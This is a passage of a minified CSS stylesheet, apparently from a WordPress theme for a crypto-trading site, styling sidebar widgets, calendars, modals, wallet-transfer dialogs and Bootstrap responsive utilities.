ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_services ul,.wp-block-archives-list,.wp-block-categories-list,.wp-block-latest-posts{list-style:none;padding-left:0;margin-bottom:0}.widget_archive ul li,.widget_categories ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_services ul li,.wp-block-archives-list li,.wp-block-categories-list li,.wp-block-latest-posts li{position:relative;padding:.5rem 0 .5rem .9375rem;margin-bottom:0;line-height:1.55rem}.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_nav_menu ul li a,.widget_pages ul li a,.widget_recent_comments ul li a,.widget_recent_entries ul li a,.widget_services ul li a,.wp-block-archives-list li a,.wp-block-categories-list li a,.wp-block-latest-posts li a{color:inherit;text-transform:capitalize;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.widget_archive ul li a:before,.widget_categories ul li a:before,.widget_meta ul li a:before,.widget_nav_menu ul li a:before,.widget_pages ul li a:before,.widget_recent_comments ul li a:before,.widget_recent_entries ul li a:before,.widget_services ul li a:before,.wp-block-archives-list li a:before,.wp-block-categories-list li a:before,.wp-block-latest-posts li a:before{content:"\f0da";font-family:"Font Awesome 5 Free";width:auto;height:auto;font-size:14px;font-weight:700;left:0;top:8px;color:var(--primary);position:absolute;background:0 0}.widget_archive ul li li,.widget_categories ul li li,.widget_meta ul li li,.widget_nav_menu ul li li,.widget_pages ul li li,.widget_recent_comments ul li li,.widget_recent_entries ul li li,.widget_services ul li li,.wp-block-archives-list li li,.wp-block-categories-list li li,.wp-block-latest-posts li li{border-bottom:none;padding-top:.5rem;padding-bottom:.5rem;line-height:1.375rem}.widget_archive ul li li:last-child,.widget_categories ul li li:last-child,.widget_meta ul li li:last-child,.widget_nav_menu ul li li:last-child,.widget_pages ul li li:last-child,.widget_recent_comments ul li li:last-child,.widget_recent_entries ul li li:last-child,.widget_services ul li li:last-child,.wp-block-archives-list li li:last-child,.wp-block-categories-list li li:last-child,.wp-block-latest-posts li li:last-child{border-bottom:0;padding-bottom:0}.widget_archive ul li li:before,.widget_categories ul li li:before,.widget_meta ul li li:before,.widget_nav_menu ul li li:before,.widget_pages ul li li:before,.widget_recent_comments ul li li:before,.widget_recent_entries ul li li:before,.widget_services ul li li:before,.wp-block-archives-list li li:before,.wp-block-categories-list li li:before,.wp-block-latest-posts li li:before{top:.5rem;left:0}.widget_archive ul ul,.widget_categories ul ul,.widget_meta ul ul,.widget_nav_menu ul ul,.widget_pages ul ul,.widget_recent_comments ul ul,.widget_recent_entries ul ul,.widget_services ul ul,.wp-block-archives-list ul,.wp-block-categories-list ul,.wp-block-latest-posts ul{padding-left:1.125rem;margin-top:.5rem;margin-left:-.9375rem}.widget_archive li ul,.widget_categories li ul,.wp-block-archives-list li ul,.wp-block-categories-list li ul,.wp-block-latest-posts li ul{margin-bottom:-.625rem}.widget_archive ul li,.widget_categories ul li,.wp-block-archives-list li,.wp-block-categories-list li,.wp-block-latest-posts li{text-align:right;display:table;width:100%;padding:.5rem 0 .5rem 1.2rem!important;line-height:1.3!important}.widget_archive li a,.widget_categories li a,.wp-block-archives-list li a,.wp-block-categories-list li a,.wp-block-latest-posts li a{float:left;text-transform:capitalize;text-align:left}.widget_recent_comments ul{margin-top:-.625rem}.widget_recent_comments ul li{padding-left:1.875rem;line-height:1.625rem}.widget_recent_comments ul li:before{content:"\f27a";font-family:"Font Awesome 5 Free";background:0 0;width:auto;height:auto;position:absolute;left:0;top:.625rem;font-size:1.125rem;font-weight:500}.widget_meta ul li a abbr[title]{color:#333;border-bottom:none}.widget_calendar td,.widget_calendar th{text-align:center;border:.0625rem solid var(--rgba-primary-1);padding:.4em}.widget_calendar tfoot td,.widget_calendar th{border-color:rgba(0,0,0,.05)}.nav-tabs.style-2,.widget_calendar tfoot td:last-child,.widget_calendar th:last-child{border:0}.widget_calendar tr{border-bottom:.0625rem solid var(--rgba-primary-1)}.widget_calendar tr:nth-child(2n+2){background-color:var(--rgba-primary-05)}.widget_calendar .calendar_wrap th,.widget_calendar caption,.widget_calendar tfoot td a,.wp-block-calendar table th,.wp-calendar-nav{background:var(--primary);color:#fff}.widget_calendar table{border-collapse:collapse;margin:0;width:100%}.widget_calendar .calendar_wrap td a{font-weight:600;text-transform:uppercase;color:inherit}.widget_calendar caption{text-align:center;font-weight:600;caption-side:top;border-bottom:1px solid rgba(255,255,255,.2);text-transform:uppercase;font-size:.9375rem}footer .widget_calendar td,footer .widget_calendar th{border-color:rgba(255,255,255,.1)}footer .widget_calendar tr{border-bottom:.0625rem solid rgba(255,255,255,.1)}footer .widget_calendar tr:nth-child(2n+2){background-color:rgba(255,255,255,.05)}.wp-calendar-nav{display:flex;justify-content:space-between;text-align:center}.wp-calendar-nav span{padding:.3125rem 1.25rem;width:44%;border-right:.0625rem solid rgba(255,255,255,.2)}.widget_archive select{padding:.3125rem}.list-2-column ul li{width:50%;float:left}.widget_archive select,.widget_categories select,.widget_text select{width:100%;border:.0625rem solid #ccc}.widget_text p{font-size:.9375rem;line-height:1.75rem}.rsswidget img{display:inherit}ul a.rsswidget,ul cite{font-weight:600;color:var(--title)}ul a.rsswidget{font-size:1.125rem;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.rssSummary{margin:1.25rem 0;line-height:1.7;font-size:15px}.rss-date{display:block;margin-top:.3125rem}.widget_rss ul li{margin-bottom:1.25rem;padding-bottom:1.25rem;border-bottom:1px solid rgba(0,0,0,.1);padding-top:0}.widget_rss ul li:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}.widget_gallery ul{padding-left:0;display:flex;margin-left:-.3rem;margin-right:-.3rem}.widget_gallery.gallery-grid-4 li{width:25%}.widget_gallery li{display:inline-block;width:33.33%;float:left;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;padding:5px}.widget_gallery li img{display:inline-block;width:100%}.modal-backdrop.show,.widget_gallery li:hover{opacity:.7}.widget_tag_cloud .tagcloud{clear:both;display:table}.widget_tag_cloud .tagcloud a{position:relative;padding:8px 15px;display:inline-block;margin:0 10px 10px 0;font-size:14px;color:var(--primary);line-height:1.4;border:0;background:var(--rgba-primary-1);border-radius:.6rem}@media only screen and (max-width:1480px){.accordion .accordion-item{margin-bottom:15px}.accordion .accordion-item .accordion-body,.accordion .accordion-item .accordion-header .accordion-button{padding:12px 20px}.widget-title:after,.widget-title:before{height:4px}.widget_tag_cloud .tagcloud a{padding:6px 18px;margin:0 10px 10px 0}}.dz-share-post .post-tags a:hover,.widget_tag_cloud .tagcloud a:hover{box-shadow:0 5px 12px var(--rgba-primary-4);background-color:var(--primary-hover);border-color:var(--primary-hover);color:#fff}.recent-posts-entry .widget-post-bx .widget-post{display:flex;align-items:center;border-radius:.375rem;margin-bottom:20px;transition:.5s}.recent-posts-entry .widget-post-bx .widget-post .dz-media{width:92px;min-width:92px;margin-right:15px;overflow:hidden;border-radius:var(--border-radius-base)}.recent-posts-entry .widget-post-bx .widget-post .dz-meta ul{line-height:1}.recent-posts-entry .widget-post-bx .widget-post .title{line-height:1.3;font-family:Poppins;margin-bottom:8px;display:block;font-weight:600;font-size:16px}.recent-posts-entry .widget-post-bx .widget-post:not(:last-child){margin-bottom:20px;padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,.1)}.service_menu_nav{background:#222;position:relative;padding:40px 45px;z-index:1;box-shadow:0 0 60px 0 rgba(0,0,0,.1)}.service_menu_nav:after,.service_menu_nav:before{content:"";position:absolute;height:50%;z-index:-1;bottom:0;right:0;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;background-size:cover;background-repeat:no-repeat}.service_menu_nav:after{background-image:url(../images/background/bg-pricetable-1.png);width:17%}.service_menu_nav:before{background-image:url(../images/background/bg-pricetable-2.png);width:40%;opacity:.2}.service_menu_nav ul li a{display:block;position:relative;padding:15px 0;margin-bottom:10px;color:#fff;font-size:18px;z-index:1;font-weight:500;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.service_menu_nav ul li a:after,.service_menu_nav ul li a:before{content:"";position:absolute;top:0;height:100%;z-index:-1;background-color:var(--primary);opacity:0;transform:translateX(15px);-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.service_menu_nav ul li a:after{width:100%;width:calc(100% + 70px);right:0}.service_menu_nav ul li a:before{width:7px;right:-15px}.service_menu_nav ul li.active a:after,.service_menu_nav ul li.active a:before,.service_menu_nav ul li.current-menu-item a:after,.service_menu_nav ul li.current-menu-item a:before,.service_menu_nav ul li:hover a:after,.service_menu_nav ul li:hover a:before{transform:translateX(0);opacity:1}.service_menu_nav svg{position:absolute;bottom:-23px;left:-20px;transform:rotateY(180deg);height:50px;width:175px}.wp-block-archives-dropdown select:after,.wp-block-categories-dropdown select:after{content:"\f078";font-weight:900;font-family:"Line Awesome Free";position:absolute;right:50px;left:auto;top:50%}.post-tags strong{font-weight:700;color:#212529;margin-right:10px}.post-tags a{margin-right:10px;display:inline-block}.widget_profile .dz-media{width:100%;min-width:100%}.dz-media-rounded img,.form-control.custom-image-select-1,.service-swiper img,.widget_profile .dz-media img,.wp-block-archives-dropdown select.custom-image-select-1,.wp-block-categories-dropdown select.custom-image-select-1{border-radius:var(--border-radius-base)}.widget-newslatter .form-control,.widget-newslatter .wp-block-archives-dropdown select,.widget-newslatter .wp-block-categories-dropdown select,.wp-block-archives-dropdown .widget-newslatter select,.wp-block-categories-dropdown .widget-newslatter select{background-color:#f3f4f6;border-radius:var(--border-radius);border:0}.widget-newslatter button{width:60px;height:60px;padding:0;justify-content:center}.shop-widget,.widget.style-1{box-shadow:0 0 60px 20px rgba(0,0,0,.1);padding:35px;border-bottom:4px solid;border-color:var(--primary)}.shop-widget .search-bx .form-control,.shop-widget .search-bx .wp-block-archives-dropdown select,.shop-widget .search-bx .wp-block-categories-dropdown select,.widget.style-1 .search-bx .form-control,.widget.style-1 .search-bx .wp-block-archives-dropdown select,.widget.style-1 .search-bx .wp-block-categories-dropdown select,.wp-block-archives-dropdown .shop-widget .search-bx select,.wp-block-archives-dropdown .widget.style-1 .search-bx select,.wp-block-categories-dropdown .shop-widget .search-bx select,.wp-block-categories-dropdown .widget.style-1 .search-bx select{background-color:#f3f4f6;box-shadow:unset}.side-bar .h1,.side-bar h1{font-size:2rem}.side-bar .h2,.side-bar h2{font-size:1.625rem}.contact-form-wraper.style-1 .info-box .info p,.side-bar .h5,.side-bar h5{font-size:1rem}.shop-widget .wp-block-group__inner-container>.comment-reply-title,.shop-widget .wp-block-group__inner-container>.h1,.shop-widget .wp-block-group__inner-container>.h2,.shop-widget .wp-block-group__inner-container>.h3,.shop-widget .wp-block-group__inner-container>.h4,.shop-widget .wp-block-group__inner-container>.h5,.shop-widget .wp-block-group__inner-container>.h6,.shop-widget .wp-block-group__inner-container>h1,.shop-widget .wp-block-group__inner-container>h2,.shop-widget .wp-block-group__inner-container>h3,.shop-widget .wp-block-group__inner-container>h4,.shop-widget .wp-block-group__inner-container>h5,.shop-widget .wp-block-group__inner-container>h6,.shop-widget .wp-block-search .wp-block-group__inner-container>.wp-block-search__label,.shop-widget .wp-block-search .wp-block-woocommerce-attribute-filter>.wp-block-search__label,.shop-widget .wp-block-woocommerce-attribute-filter>.comment-reply-title,.shop-widget .wp-block-woocommerce-attribute-filter>.h1,.shop-widget .wp-block-woocommerce-attribute-filter>.h2,.shop-widget .wp-block-woocommerce-attribute-filter>.h3,.shop-widget .wp-block-woocommerce-attribute-filter>.h4,.shop-widget .wp-block-woocommerce-attribute-filter>.h5,.shop-widget .wp-block-woocommerce-attribute-filter>.h6,.shop-widget .wp-block-woocommerce-attribute-filter>h1,.shop-widget .wp-block-woocommerce-attribute-filter>h2,.shop-widget .wp-block-woocommerce-attribute-filter>h3,.shop-widget .wp-block-woocommerce-attribute-filter>h4,.shop-widget .wp-block-woocommerce-attribute-filter>h5,.shop-widget .wp-block-woocommerce-attribute-filter>h6,.sidebar-widget .wp-block-group__inner-container>.comment-reply-title,.sidebar-widget .wp-block-group__inner-container>.h1,.sidebar-widget .wp-block-group__inner-container>.h2,.sidebar-widget .wp-block-group__inner-container>.h3,.sidebar-widget .wp-block-group__inner-container>.h4,.sidebar-widget .wp-block-group__inner-container>.h5,.sidebar-widget .wp-block-group__inner-container>.h6,.sidebar-widget .wp-block-group__inner-container>h1,.sidebar-widget .wp-block-group__inner-container>h2,.sidebar-widget .wp-block-group__inner-container>h3,.sidebar-widget .wp-block-group__inner-container>h4,.sidebar-widget .wp-block-group__inner-container>h5,.sidebar-widget .wp-block-group__inner-container>h6,.sidebar-widget .wp-block-search .wp-block-group__inner-container>.wp-block-search__label,.sidebar-widget .wp-block-search .wp-block-woocommerce-attribute-filter>.wp-block-search__label,.sidebar-widget .wp-block-woocommerce-attribute-filter>.comment-reply-title,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h1,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h2,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h3,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h4,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h5,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h6,.sidebar-widget .wp-block-woocommerce-attribute-filter>h1,.sidebar-widget .wp-block-woocommerce-attribute-filter>h2,.sidebar-widget .wp-block-woocommerce-attribute-filter>h3,.sidebar-widget .wp-block-woocommerce-attribute-filter>h4,.sidebar-widget .wp-block-woocommerce-attribute-filter>h5,.sidebar-widget .wp-block-woocommerce-attribute-filter>h6,.wp-block-search .shop-widget .wp-block-group__inner-container>.wp-block-search__label,.wp-block-search .shop-widget .wp-block-woocommerce-attribute-filter>.wp-block-search__label,.wp-block-search .sidebar-widget .wp-block-group__inner-container>.wp-block-search__label,.wp-block-search .sidebar-widget .wp-block-woocommerce-attribute-filter>.wp-block-search__label{position:relative;border-bottom:2px solid rgba(0,0,0,.1);padding-bottom:10px;margin-bottom:30px}.comment-reply-title,.wp-block-search .wp-block-search__label{color:var(--title);border-bottom:2px solid rgba(0,0,0,.1);padding-bottom:10px;margin-bottom:30px}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.widget_working ul li{display:block;margin-bottom:15px}.widget_working ul li .time{font-weight:600;color:var(--primary);display:block}.widget_getintuch ul li{position:relative;margin-bottom:30px;padding-left:45px}.widget_getintuch ul li span{font-size:18px;color:#000;font-weight:500}.widget_getintuch ul li .h5,.widget_getintuch ul li h5{font-size:20px;line-height:1.33;margin-bottom:5px}.widget_getintuch ul li i{position:absolute;font-size:24px;line-height:1;left:0;top:2px;color:var(--primary)}.modal .close-btn{height:40px;width:40px;background-color:#eb5757;color:#fff;text-align:center;display:block;line-height:40px;border-radius:10px;position:fixed;top:1rem;right:15px;left:auto;cursor:pointer;font-size:20px;opacity:0;transition:opacity .3s ease-in-out .3s}.modal .modal-content{border:0;border-radius:10px}.modal .modal-header{padding:30px 40px 0}.modal .modal-body{padding:30px 40px}.modal-backdrop{background-color:#1a2943}.modal-content{background-color:var(--card-bg)}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-sm,.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.modal-dialog{margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}.sticky-sm-top{position:sticky;top:0;z-index:1020}.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}.modal-dialog{max-width:412px}}.modal-dialog .modal-body .form-select,.modal-dialog .modal-body select{border-color:var(--border-color);border-radius:var(--border-radius-base);background-color:var(--input-bg);margin-bottom:20px;box-shadow:0 7px 15px 0 rgba(61,70,83,.1);font-size:16px;color:var(--title)}.modal-dialog .modal-body .fixed-text .input-group-text{position:absolute;right:0;top:0;height:100%;border:0;background-color:transparent;font-size:14px;color:#000;z-index:9}.modal-dialog .modal-body .form-control,.modal-dialog .modal-body .wp-block-archives-dropdown select,.modal-dialog .modal-body .wp-block-categories-dropdown select,.wp-block-archives-dropdown .modal-dialog .modal-body select,.wp-block-categories-dropdown .modal-dialog .modal-body select{font-size:16px;font-weight:400;height:48px}.modal-dialog .modal-body .form-control::placeholder,.modal-dialog .modal-body .wp-block-archives-dropdown select::placeholder,.modal-dialog .modal-body .wp-block-categories-dropdown select::placeholder,.wp-block-archives-dropdown .modal-dialog .modal-body select::placeholder,.wp-block-categories-dropdown .modal-dialog .modal-body select::placeholder{color:#8ea5c8}.modal-dialog .modal-body .custom-nouislider{margin-bottom:60px;margin-top:30px}.modal-dialog .modal-body .amount-list ul li{display:flex;justify-content:space-between;margin-bottom:5px}.modal-dialog .modal-body .amount-list ul li .h5,.modal-dialog .modal-body .amount-list ul li h5{font-size:14px;font-weight:500;color:#000}.modal-dialog .modal-body .count-down .text-dashed{margin-bottom:5px;display:block;font-size:14px;text-decoration:1px underline dashed;text-underline-offset:3px}.modal-dialog .modal-body .count-down .h5,.modal-dialog .modal-body .count-down h5{font-size:16px;font-weight:500;color:var(--primary)}.modal-dialog .modal-body .countdown-radio{display:flex;margin-top:1rem}.modal-dialog .modal-body .countdown-radio .countdown-check{display:flex;justify-content:space-between}.modal-dialog .modal-body .countdown-radio form{width:70%}.modal-dialog .btn{font-size:18px;font-weight:600;padding:9.5px 20px}.modal-dialog .wallet-transfer .spot-wallet{border:1px solid var(--border-color);box-shadow:0 7px 15px rgba(61,70,83,.1);border-radius:var(--border-radius-base);padding:12px 20px}.modal-dialog .wallet-transfer .spot-wallet label{color:var(--primary);font-size:12px}.modal-dialog .wallet-transfer .spot-wallet .form-control,.modal-dialog .wallet-transfer .spot-wallet .wp-block-archives-dropdown select,.modal-dialog .wallet-transfer .spot-wallet .wp-block-categories-dropdown select,.wp-block-archives-dropdown .modal-dialog .wallet-transfer .spot-wallet select,.wp-block-categories-dropdown .modal-dialog .wallet-transfer .spot-wallet select{box-shadow:none;border:0;font-weight:500;color:#000;padding:0;background:0 0;height:22px}.modal-dialog .wallet-transfer .exchange-icon{height:43px;width:43px;background-color:var(--primary);border-radius:50%;margin:auto auto 20px;text-align:center;line-height:43px;position:relative;z-index:1}.modal-dialog .wallet-transfer .exchange-icon:after{content:"";position:absolute;top:22px;left:-97px;height:2px;width:227px;background:linear-gradient(270deg,rgba(255,255,255,0) 0,rgba(255,255,255,0) 0,#18a594 50.08%,rgba(255,255,255,0) 100%);z-index:-1}.icon-bx-wraper.style-1 .icon-content .price li,.modal-dialog .wallet-transfer .available{display:flex;align-items:center;justify-content:space-between}.deposit-crypto-modal .modal-svg{margin:28px 0 40px}.deposit-crypto-modal .modal-content{margin-left:auto;margin-right:auto;max-width:301px;border:0}.deposit-crypto-scanner .deposit-crypto-scanner-body .modal-svg,.profile .profile-body .modal-svg{position:absolute;right:14px;top:11px;margin:0 -7px}.deposit-crypto-scanner .deposit-crypto-scanner-body .modal-svg svg,.profile .profile-body .modal-svg svg{margin:0 7px}.profile .comment-reply-title,.profile .h4,.profile .wp-block-search .wp-block-search__label,.profile h4,.wp-block-search .profile .wp-block-search__label{font-size:28px;font-weight:600}.profile-image-modal .profile{position:relative;width:160px;height:160px;margin:0 auto 30px;padding:0}.about-bx2.style-1 .dz-media .image-box img,.icon-bx-wraper.style-2 .icon-media img,.profile-image-modal .profile .profile-progress{width:100%;height:100%}.profile-image-modal .profile .profile-blank{background:#dcdcdc;width:135px;height:135px;border-radius:100%;display:inline-block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.profile-image-modal .upload-file{border:2px dashed #cfdbed;padding:15px 20px;border-radius:10px;display:flex;align-items:center;justify-content:space-between;color:#8ea5c8;font-size:15px;height:60px;margin-bottom:40px}@media (min-width:767px){.megamodal .modal-dialog{max-width:650px}}.megamodal .modal-dialog>.modal-content{background:0 0}.megamodal .modal-svg{margin:0 auto 40px}.megamodal .modal-content .modal-content{padding:40px 20px}.language-modal .modal-body .modal-title{margin-left:26px}.language-list li{width:calc(50% - 20px);padding:12px 18px;margin:0 10px;border-width:1px;border-color:transparent transparent var(--border-color) transparent;border-style:solid}.language-list li:last-child{border-color:transparent}.language-list li a{display:flex;align-items:center;justify-content:space-between;color:var(--title);font-size:15px}.language-list li a svg path{fill:var(--body-color)}.language-list li.active{border-color:var(--primary);border-radius:12px}.nav-tabs.card-tabs{border:0;margin:0 -5px}.nav-tabs.card-tabs .nav-item{flex:1;padding:0 5px}.nav-tabs.card-tabs .nav-link{text-align:center;padding:12px 20px;border:0;font-size:16px;text-transform:uppercase;border-radius:10px;font-weight:500}.nav-tabs.card-tabs .nav-link.primary{background-color:var(--rgba-primary-1);color:var(--primary)}.nav-tabs.card-tabs .nav-link.danger{background-color:rgba(235,87,87,.1);color:#eb5757}.nav-tabs.card-tabs .nav-link.active.primary,.nav-tabs.setting-tabs .nav-link.active{background-color:var(--primary);color:#fff;box-shadow:0 4px 10px 